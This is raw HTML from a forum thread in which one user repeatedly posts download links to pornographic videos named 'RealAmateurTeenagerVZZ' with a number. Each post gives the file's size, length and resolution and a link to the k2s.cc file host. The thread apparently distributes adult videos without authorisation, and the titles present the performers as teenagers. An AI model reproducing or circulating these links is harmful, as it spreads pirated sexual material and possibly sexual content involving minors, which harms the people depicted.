			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Active member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

			</div>
			<div class="message-cell message-cell--main">
				<div class="message-main js-quickEditTarget">

					<header class="message-attribution message-attribution--split">
						<div class="message-attribution-main">
							<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13567478" class="u-concealed"
								rel="nofollow">
								<time  class="u-dt" dir="auto" datetime="2023-11-16T19:31:36+0000" data-time="1700163096" data-date-string="Nov 16, 2023" data-time-string="7:31 PM" title="Nov 16, 2023 at 7:31 PM">Nov 16, 2023</time>
							</a>
						</div>

						<ul class="message-attribution-opposite message-attribution-opposite--list">
							
							<li>
								<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13567478"
									data-xf-init="share-tooltip" data-href="/posts/13567478/share"
									rel="nofollow">
									<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
								</a>
							</li>
							
							
								<li>
									<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13567478" rel="nofollow">
										#2,903
									</a>
								</li>
							
						</ul>
					</header>

					<div class="message-content js-messageContent">

						
						
						

						<div class="message-userContent lbContainer js-lbContainer "
							data-lb-id="post-13567478"
							data-lb-caption-desc="valet &middot; Nov 16, 2023 at 7:31 PM">

							

							<article class="message-body js-selectToQuote">
								
								<div class="bbWrapper">RealAmateurTeenagerVZZ269<br />
<br />
<a href="https://imgbox.com/c4splV6d" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://images2.imgbox.com/c5/13/c4splV6d_o.jpg" data-url="https://images2.imgbox.com/c5/13/c4splV6d_o.jpg" class="bbImage " style="" alt="" title="" /></a><br />
<br />




<blockquote class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent ">
			<b>mp4 || 170.76 MB || 00:14:56 || 900x676</b>
		</div>
		<div class="bbCodeBlock-expandLink"><a>Click to expand...</a></div>
	</div>
</blockquote><br />
<a href="https://fastpic.org/view/121/2023/0319/_f59d9f69cb042a86ad5b86199db84891.jpg.html" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://i121.fastpic.org/thumb/2023/0319/91/_f59d9f69cb042a86ad5b86199db84891.jpeg" data-url="https://i121.fastpic.org/thumb/2023/0319/91/_f59d9f69cb042a86ad5b86199db84891.jpeg" class="bbImage " style="" alt="" title="" /></a><br />
<br />




<blockquote class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent ">
			<b>Download From Kee2share:</b><br />
<b><a href="https://k2s.cc/file/91f5987658321/RealAmateurTeenagerVZZ269.mp4" target="_blank" class="link link--external" rel="nofollow noopener"><span style="color: red">&gt;&gt;&gt;DOWNLOAD VIDEO&lt;&lt;&lt;</span></a></b>
		</div>
		<div class="bbCodeBlock-expandLink"><a>Click to expand...</a></div>
	</div>
</blockquote></div>
								<div class="js-selectToQuoteEnd">&nbsp;</div>
								
							</article>

							

							
						</div>

						

						
	

					</div>

					<footer class="message-footer">
						

						<div class="reactionsBar js-reactionsList ">
							
						</div>

						<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
					</footer>
				</div>
			</div>
			
		</div>
	</article>

	

				
			
				
					
	
	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="valet"
		data-content="post-13572461"
		id="js-post-13572461">

		<span class="u-anchorTarget" id="post-13572461"></span>

		<div class="message-inner">
			<div class="message-cell message-cell--user">
				

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar message-avatar--online">
			<div class="message-avatar-wrapper">
				<a href="/members/valet.137/" class="avatar avatar--m" data-user-id="137" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/137.jpg?1643121093"  alt="valet" class="avatar-u137-m" itemprop="image" /> 
		</a>
				
					<span class="message-avatar-online" tabindex="0" data-xf-init="tooltip" data-trigger="auto" title="Online now"></span>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/members/valet.137/" class="username " dir="auto" data-user-id="137" data-xf-init="member-tooltip" itemprop="name">valet</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Active member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

			</div>
			<div class="message-cell message-cell--main">
				<div class="message-main js-quickEditTarget">

					<header class="message-attribution message-attribution--split">
						<div class="message-attribution-main">
							<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13572461" class="u-concealed"
								rel="nofollow">
								<time  class="u-dt" dir="auto" datetime="2023-11-17T08:52:53+0000" data-time="1700211173" data-date-string="Nov 17, 2023" data-time-string="8:52 AM" title="Nov 17, 2023 at 8:52 AM">Nov 17, 2023</time>
							</a>
						</div>

						<ul class="message-attribution-opposite message-attribution-opposite--list">
							
							<li>
								<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13572461"
									data-xf-init="share-tooltip" data-href="/posts/13572461/share"
									rel="nofollow">
									<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
								</a>
							</li>
							
							
								<li>
									<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13572461" rel="nofollow">
										#2,904
									</a>
								</li>
							
						</ul>
					</header>

					<div class="message-content js-messageContent">

						
						
						

						<div class="message-userContent lbContainer js-lbContainer "
							data-lb-id="post-13572461"
							data-lb-caption-desc="valet &middot; Nov 17, 2023 at 8:52 AM">

							

							<article class="message-body js-selectToQuote">
								
								<div class="bbWrapper">RealAmateurTeenagerVZZ271<br />
<br />
<a href="https://imgbox.com/9yj3KOFj" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://images2.imgbox.com/6a/f2/9yj3KOFj_o.jpg" data-url="https://images2.imgbox.com/6a/f2/9yj3KOFj_o.jpg" class="bbImage " style="" alt="" title="" /></a><br />
<br />




<blockquote class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent ">
			<b>mp4 || 130.17 MB || 00:08:41 || 1280x720</b>
		</div>
		<div class="bbCodeBlock-expandLink"><a>Click to expand...</a></div>
	</div>
</blockquote><br />
<a href="https://fastpic.org/view/121/2023/0319/_f205ad253a367f3cbe2e08c7d28cee43.jpg.html" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://i121.fastpic.org/thumb/2023/0319/43/_f205ad253a367f3cbe2e08c7d28cee43.jpeg" data-url="https://i121.fastpic.org/thumb/2023/0319/43/_f205ad253a367f3cbe2e08c7d28cee43.jpeg" class="bbImage " style="" alt="" title="" /></a><br />
<br />




<blockquote class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent ">
			<b>Download From Kee2share:</b><br />
<b><a href="https://k2s.cc/file/124437f810b75/RealAmateurTeenagerVZZ271.mp4" target="_blank" class="link link--external" rel="nofollow noopener"><span style="color: red">&gt;&gt;&gt;DOWNLOAD VIDEO&lt;&lt;&lt;</span></a></b>
		</div>
		<div class="bbCodeBlock-expandLink"><a>Click to expand...</a></div>
	</div>
</blockquote></div>
								<div class="js-selectToQuoteEnd">&nbsp;</div>
								
							</article>

							

							
						</div>

						

						
	

					</div>

					<footer class="message-footer">
						

						<div class="reactionsBar js-reactionsList ">
							
						</div>

						<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
					</footer>
				</div>
			</div>
			
		</div>
	</article>

	

				
			
				
					
	
	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="valet"
		data-content="post-13575010"
		id="js-post-13575010">

		<span class="u-anchorTarget" id="post-13575010"></span>

		<div class="message-inner">
			<div class="message-cell message-cell--user">
				

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar message-avatar--online">
			<div class="message-avatar-wrapper">
				<a href="/members/valet.137/" class="avatar avatar--m" data-user-id="137" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/137.jpg?1643121093"  alt="valet" class="avatar-u137-m" itemprop="image" /> 
		</a>
				
					<span class="message-avatar-online" tabindex="0" data-xf-init="tooltip" data-trigger="auto" title="Online now"></span>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/members/valet.137/" class="username " dir="auto" data-user-id="137" data-xf-init="member-tooltip" itemprop="name">valet</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Active member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

			</div>
			<div class="message-cell message-cell--main">
				<div class="message-main js-quickEditTarget">

					<header class="message-attribution message-attribution--split">
						<div class="message-attribution-main">
							<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13575010" class="u-concealed"
								rel="nofollow">
								<time  class="u-dt" dir="auto" datetime="2023-11-17T15:33:04+0000" data-time="1700235184" data-date-string="Nov 17, 2023" data-time-string="3:33 PM" title="Nov 17, 2023 at 3:33 PM">Nov 17, 2023</time>
							</a>
						</div>

						<ul class="message-attribution-opposite message-attribution-opposite--list">
							
							<li>
								<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13575010"
									data-xf-init="share-tooltip" data-href="/posts/13575010/share"
									rel="nofollow">
									<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
								</a>
							</li>
							
							
								<li>
									<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13575010" rel="nofollow">
										#2,905
									</a>
								</li>
							
						</ul>
					</header>

					<div class="message-content js-messageContent">

						
						
						

						<div class="message-userContent lbContainer js-lbContainer "
							data-lb-id="post-13575010"
							data-lb-caption-desc="valet &middot; Nov 17, 2023 at 3:33 PM">

							

							<article class="message-body js-selectToQuote">
								
								<div class="bbWrapper">RealAmateurTeenagerVZZ272<br />
<br />
<a href="https://imgbox.com/0Lv7E4nc" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://images2.imgbox.com/14/56/0Lv7E4nc_o.jpg" data-url="https://images2.imgbox.com/14/56/0Lv7E4nc_o.jpg" class="bbImage " style="" alt="" title="" /></a><br />
<br />




<blockquote class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent ">
			<b>mp4 || 187.75 MB || 00:28:50 || 1000x720</b>
		</div>
		<div class="bbCodeBlock-expandLink"><a>Click to expand...</a></div>
	</div>
</blockquote><br />
<a href="https://fastpic.org/view/121/2023/0319/_09ec64e432e6e7433aa1e395f5549168.jpg.html" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://i121.fastpic.org/thumb/2023/0319/68/_09ec64e432e6e7433aa1e395f5549168.jpeg" data-url="https://i121.fastpic.org/thumb/2023/0319/68/_09ec64e432e6e7433aa1e395f5549168.jpeg" class="bbImage " style="" alt="" title="" /></a><br />
<br />




<blockquote class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent ">
			<b>Download From Kee2share:</b><br />
<b><a href="https://k2s.cc/file/24b92ca13f936/RealAmateurTeenagerVZZ272.mp4" target="_blank" class="link link--external" rel="nofollow noopener"><span style="color: red">&gt;&gt;&gt;DOWNLOAD VIDEO&lt;&lt;&lt;</span></a></b>
		</div>
		<div class="bbCodeBlock-expandLink"><a>Click to expand...</a></div>
	</div>
</blockquote></div>
								<div class="js-selectToQuoteEnd">&nbsp;</div>
								
							</article>

							

							
						</div>

						

						
	

					</div>

					<footer class="message-footer">
						

						<div class="reactionsBar js-reactionsList ">
							
						</div>

						<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
					</footer>
				</div>
			</div>
			
		</div>
	</article>

	

				
			
				
					
	
	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="valet"
		data-content="post-13577580"
		id="js-post-13577580">

		<span class="u-anchorTarget" id="post-13577580"></span>

		<div class="message-inner">
			<div class="message-cell message-cell--user">
				

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar message-avatar--online">
			<div class="message-avatar-wrapper">
				<a href="/members/valet.137/" class="avatar avatar--m" data-user-id="137" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/137.jpg?1643121093"  alt="valet" class="avatar-u137-m" itemprop="image" /> 
		</a>
				
					<span class="message-avatar-online" tabindex="0" data-xf-init="tooltip" data-trigger="auto" title="Online now"></span>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/members/valet.137/" class="username " dir="auto" data-user-id="137" data-xf-init="member-tooltip" itemprop="name">valet</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Active member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

			</div>
			<div class="message-cell message-cell--main">
				<div class="message-main js-quickEditTarget">

					<header class="message-attribution message-attribution--split">
						<div class="message-attribution-main">
							<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13577580" class="u-concealed"
								rel="nofollow">
								<time  class="u-dt" dir="auto" datetime="2023-11-17T22:14:50+0000" data-time="1700259290" data-date-string="Nov 17, 2023" data-time-string="10:14 PM" title="Nov 17, 2023 at 10:14 PM">Nov 17, 2023</time>
							</a>
						</div>

						<ul class="message-attribution-opposite message-attribution-opposite--list">
							
							<li>
								<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13577580"
									data-xf-init="share-tooltip" data-href="/posts/13577580/share"
									rel="nofollow">
									<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
								</a>
							</li>
							
							
								<li>
									<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13577580" rel="nofollow">
										#2,906
									</a>
								</li>
							
						</ul>
					</header>

					<div class="message-content js-messageContent">

						
						
						

						<div class="message-userContent lbContainer js-lbContainer "
							data-lb-id="post-13577580"
							data-lb-caption-desc="valet &middot; Nov 17, 2023 at 10:14 PM">

							

							<article class="message-body js-selectToQuote">
								
								<div class="bbWrapper">RealAmateurTeenagerVZZ273<br />
<br />
<a href="https://imgbox.com/rsnc9EGS" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://images2.imgbox.com/b7/90/rsnc9EGS_o.jpg" data-url="https://images2.imgbox.com/b7/90/rsnc9EGS_o.jpg" class="bbImage " style="" alt="" title="" /></a><br />
<br />




<blockquote class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent ">
			<b>mp4 || 170.11 MB || 00:37:14 || 480x400</b>
		</div>
		<div class="bbCodeBlock-expandLink"><a>Click to expand...</a></div>
	</div>
</blockquote><br />
<a href="https://fastpic.org/view/121/2023/0319/_31f12bc6c7017e769147831403330b7b.jpg.html" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://i121.fastpic.org/thumb/2023/0319/7b/_31f12bc6c7017e769147831403330b7b.jpeg" data-url="https://i121.fastpic.org/thumb/2023/0319/7b/_31f12bc6c7017e769147831403330b7b.jpeg" class="bbImage " style="" alt="" title="" /></a><br />
<br />




<blockquote class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent ">
			<b>Download From Kee2share:</b><br />
<b><a href="https://k2s.cc/file/2af59393f13c3/RealAmateurTeenagerVZZ273.mp4" target="_blank" class="link link--external" rel="nofollow noopener"><span style="color: red">&gt;&gt;&gt;DOWNLOAD VIDEO&lt;&lt;&lt;</span></a></b>
		</div>
		<div class="bbCodeBlock-expandLink"><a>Click to expand...</a></div>
	</div>
</blockquote></div>
								<div class="js-selectToQuoteEnd">&nbsp;</div>
								
							</article>

							

							
						</div>

						

						
	

					</div>

					<footer class="message-footer">
						

						<div class="reactionsBar js-reactionsList ">
							
						</div>

						<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
					</footer>
				</div>
			</div>
			
		</div>
	</article>

	

				
			
				
					
	
	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="valet"
		data-content="post-13579926"
		id="js-post-13579926">

		<span class="u-anchorTarget" id="post-13579926"></span>

		<div class="message-inner">
			<div class="message-cell message-cell--user">
				

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar message-avatar--online">
			<div class="message-avatar-wrapper">
				<a href="/members/valet.137/" class="avatar avatar--m" data-user-id="137" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/137.jpg?1643121093"  alt="valet" class="avatar-u137-m" itemprop="image" /> 
		</a>
				
					<span class="message-avatar-online" tabindex="0" data-xf-init="tooltip" data-trigger="auto" title="Online now"></span>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/members/valet.137/" class="username " dir="auto" data-user-id="137" data-xf-init="member-tooltip" itemprop="name">valet</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Active member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

			</div>
			<div class="message-cell message-cell--main">
				<div class="message-main js-quickEditTarget">

					<header class="message-attribution message-attribution--split">
						<div class="message-attribution-main">
							<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13579926" class="u-concealed"
								rel="nofollow">
								<time  class="u-dt" dir="auto" datetime="2023-11-18T04:55:37+0000" data-time="1700283337" data-date-string="Nov 18, 2023" data-time-string="4:55 AM" title="Nov 18, 2023 at 4:55 AM">Nov 18, 2023</time>
							</a>
						</div>

						<ul class="message-attribution-opposite message-attribution-opposite--list">
							
							<li>
								<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13579926"
									data-xf-init="share-tooltip" data-href="/posts/13579926/share"
									rel="nofollow">
									<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
								</a>
							</li>
							
							
								<li>
									<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13579926" rel="nofollow">
										#2,907
									</a>
								</li>
							
						</ul>
					</header>

					<div class="message-content js-messageContent">

						
						
						

						<div class="message-userContent lbContainer js-lbContainer "
							data-lb-id="post-13579926"
							data-lb-caption-desc="valet &middot; Nov 18, 2023 at 4:55 AM">

							

							<article class="message-body js-selectToQuote">
								
								<div class="bbWrapper">RealAmateurTeenagerVZZ274<br />
<br />
<a href="https://imgbox.com/88l2zOjf" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://images2.imgbox.com/e4/c3/88l2zOjf_o.jpg" data-url="https://images2.imgbox.com/e4/c3/88l2zOjf_o.jpg" class="bbImage " style="" alt="" title="" /></a><br />
<br />




<blockquote class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent ">
			<b>mp4 || 263.91 MB || 00:16:59 || 1280x720</b>
		</div>
		<div class="bbCodeBlock-expandLink"><a>Click to expand...</a></div>
	</div>
</blockquote><br />
<a href="https://fastpic.org/view/121/2023/0319/_e06c2ee5a32e0fd180fe608b3fa82268.jpg.html" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://i121.fastpic.org/thumb/2023/0319/68/_e06c2ee5a32e0fd180fe608b3fa82268.jpeg" data-url="https://i121.fastpic.org/thumb/2023/0319/68/_e06c2ee5a32e0fd180fe608b3fa82268.jpeg" class="bbImage " style="" alt="" title="" /></a><br />
<br />




<blockquote class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent ">
			<b>Download From Kee2share:</b><br />
<b><a href="https://k2s.cc/file/6fc08c7888a08/RealAmateurTeenagerVZZ274.mp4" target="_blank" class="link link--external" rel="nofollow noopener"><span style="color: red">&gt;&gt;&gt;DOWNLOAD VIDEO&lt;&lt;&lt;</span></a></b>
		</div>
		<div class="bbCodeBlock-expandLink"><a>Click to expand...</a></div>
	</div>
</blockquote></div>
								<div class="js-selectToQuoteEnd">&nbsp;</div>
								
							</article>

							

							
						</div>

						

						
	

					</div>

					<footer class="message-footer">
						

						<div class="reactionsBar js-reactionsList ">
							
						</div>

						<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
					</footer>
				</div>
			</div>
			
		</div>
	</article>

	

				
			
				
					
	
	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="valet"
		data-content="post-13589777"
		id="js-post-13589777">

		<span class="u-anchorTarget" id="post-13589777"></span>

		<div class="message-inner">
			<div class="message-cell message-cell--user">
				

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar message-avatar--online">
			<div class="message-avatar-wrapper">
				<a href="/members/valet.137/" class="avatar avatar--m" data-user-id="137" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/137.jpg?1643121093"  alt="valet" class="avatar-u137-m" itemprop="image" /> 
		</a>
				
					<span class="message-avatar-online" tabindex="0" data-xf-init="tooltip" data-trigger="auto" title="Online now"></span>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/members/valet.137/" class="username " dir="auto" data-user-id="137" data-xf-init="member-tooltip" itemprop="name">valet</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Active member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

			</div>
			<div class="message-cell message-cell--main">
				<div class="message-main js-quickEditTarget">

					<header class="message-attribution message-attribution--split">
						<div class="message-attribution-main">
							<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13589777" class="u-concealed"
								rel="nofollow">
								<time  class="u-dt" dir="auto" datetime="2023-11-19T05:56:35+0000" data-time="1700373395" data-date-string="Nov 19, 2023" data-time-string="5:56 AM" title="Nov 19, 2023 at 5:56 AM">Nov 19, 2023</time>
							</a>
						</div>

						<ul class="message-attribution-opposite message-attribution-opposite--list">
							
							<li>
								<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13589777"
									data-xf-init="share-tooltip" data-href="/posts/13589777/share"
									rel="nofollow">
									<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
								</a>
							</li>
							
							
								<li>
									<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13589777" rel="nofollow">
										#2,908
									</a>
								</li>
							
						</ul>
					</header>

					<div class="message-content js-messageContent">

						
						
						

						<div class="message-userContent lbContainer js-lbContainer "
							data-lb-id="post-13589777"
							data-lb-caption-desc="valet &middot; Nov 19, 2023 at 5:56 AM">

							

							<article class="message-body js-selectToQuote">
								
								<div class="bbWrapper">RealAmateurTeenagerVZZ001<br />
<br />
<a href="https://imgbox.com/drFXT8U2" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://images2.imgbox.com/07/cc/drFXT8U2_o.jpg" data-url="https://images2.imgbox.com/07/cc/drFXT8U2_o.jpg" class="bbImage " style="" alt="" title="" /></a><br />
<br />




<blockquote class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent ">
			<b>mp4 || 209.64 MB || 01:00:01 || 640x480</b>
		</div>
		<div class="bbCodeBlock-expandLink"><a>Click to expand...</a></div>
	</div>
</blockquote><br />
<a href="https://fastpic.org/view/122/2023/1014/_282b40ae0c18c0a9162ab9615c31d33f.jpg.html" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://i122.fastpic.org/thumb/2023/1014/3f/_282b40ae0c18c0a9162ab9615c31d33f.jpeg" data-url="https://i122.fastpic.org/thumb/2023/1014/3f/_282b40ae0c18c0a9162ab9615c31d33f.jpeg" class="bbImage " style="" alt="" title="" /></a><br />
<br />




<blockquote class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent ">
			<b>Download From Kee2share:</b><br />
<b><a href="https://k2s.cc/file/510c540206dfa/RealAmateurTeenagerVZZ001.mp4" target="_blank" class="link link--external" rel="nofollow noopener"><span style="color: red">&gt;&gt;&gt;DOWNLOAD VIDEO&lt;&lt;&lt;</span></a></b>
		</div>
		<div class="bbCodeBlock-expandLink"><a>Click to expand...</a></div>
	</div>
</blockquote></div>
								<div class="js-selectToQuoteEnd">&nbsp;</div>
								
							</article>

							

							
						</div>

						

						
	

					</div>

					<footer class="message-footer">
						

						<div class="reactionsBar js-reactionsList ">
							
						</div>

						<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
					</footer>
				</div>
			</div>
			
		</div>
	</article>

	

				
			
				
					
	
	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="valet"
		data-content="post-13592368"
		id="js-post-13592368">

		<span class="u-anchorTarget" id="post-13592368"></span>

		<div class="message-inner">
			<div class="message-cell message-cell--user">
				

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar message-avatar--online">
			<div class="message-avatar-wrapper">
				<a href="/members/valet.137/" class="avatar avatar--m" data-user-id="137" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/137.jpg?1643121093"  alt="valet" class="avatar-u137-m" itemprop="image" /> 
		</a>
				
					<span class="message-avatar-online" tabindex="0" data-xf-init="tooltip" data-trigger="auto" title="Online now"></span>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/members/valet.137/" class="username " dir="auto" data-user-id="137" data-xf-init="member-tooltip" itemprop="name">valet</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Active member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

			</div>
			<div class="message-cell message-cell--main">
				<div class="message-main js-quickEditTarget">

					<header class="message-attribution message-attribution--split">
						<div class="message-attribution-main">
							<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13592368" class="u-concealed"
								rel="nofollow">
								<time  class="u-dt" dir="auto" datetime="2023-11-19T12:46:00+0000" data-time="1700397960" data-date-string="Nov 19, 2023" data-time-string="12:46 PM" title="Nov 19, 2023 at 12:46 PM">Nov 19, 2023</time>
							</a>
						</div>

						<ul class="message-attribution-opposite message-attribution-opposite--list">
							
							<li>
								<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13592368"
									data-xf-init="share-tooltip" data-href="/posts/13592368/share"
									rel="nofollow">
									<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
								</a>
							</li>
							
							
								<li>
									<a href="/threads/xconfessions-vol-16-by-erika-lust-fhd.45802/post-13592368" rel="nofollow">
										#2,909
									</a>
								</li>
							
						</ul>
					</header>

					<div class="message-content js-messageContent">

						
						
						

						<div class="message-userContent lbContainer js-lbContainer "
							data-lb-id="post-13592368"
							data-lb-caption-desc="valet &middot; Nov 19, 2023 at 12:46 PM">

							

							<article class="message-body js-selectToQuote">
								
								<div class="bbWrapper">RealAmateurTeenagerVZZ002<br />
<br />
<a href="https://imgbox.com/6Uzt1MUV" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://images2.imgbox.com/a5/11/6Uzt1MUV_o.jpg" data-url="https://images2.imgbox.com/a5/11/6Uzt1MUV_o.jpg" class="bbImage " style="" alt="" title="" /></a><br />
<br />




<blockquote class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent ">
			<b>mp4 || 30.04 MB || 00:11:33 || 58x38</b>
		</div>
		<div class="bbCodeBlock-expandLink"><a>Click to expand...</a></div>
	</div>
</blockquote><br />
<a href="https://fastpic.org/view/122/2023/1014/6f5082c362a742f7cdb34402a6047e29.jpg.html" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://i122.fastpic.org/thumb/2023/1014/29/6f5082c362a742f7cdb34402a6047e29.jpeg" data-url="https://i122.fastpic.org/thumb/2023/1014/29/6f5082c362a742f7cdb34402a6047e29.jpeg" class="bbImage " style="" alt="" title="" /></a><br />
<br />




<blockquote class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent ">
			<b>Download From Kee2share:</b><br />
<b><a href="https://k2s.cc/file/dc47bf291cf38/RealAmateurTeenagerVZZ002.mp4" target="_blank" class="link link--external" rel="nofollow noopener"><span style="color: red">&gt;&gt;&gt;DOWNLOAD VIDEO&lt;&lt;&lt;</span></a></b>
		</div>
		<div class="bbCodeBlock-expandLink"><a>Click to expand...</a></div>
	</div>
</blockquote></div>
								<div class="js-selectToQuoteEnd">&nbsp;</div>
								
							</article>

							

							
						</div>

						

						
	

					</div>

					<footer class="message-footer">
						

						<div class="reactionsBar js-reactionsList ">
							
						</div>

						<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
					</footer>
				</div>
			</div>
			
		</div>
	</article>

	

				
			
				
					
	
	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="valet"
		data-content="post-13595067"
		id="js-post-13595067">

		<span class="u-anchorTarget" id="post-13595067"></span>

		<div class="message-inner">
			<div class="message-cell message-cell--user">
				

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar message-avatar--online">
			<div class="message-avatar-wrapper">
				<a href="/members/valet.137/" class="avatar avatar--m" data-user-id="137" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/137.jpg?1643121093"  alt="valet" class="avatar-u137-m" itemprop="image" /> 
		</a>
				
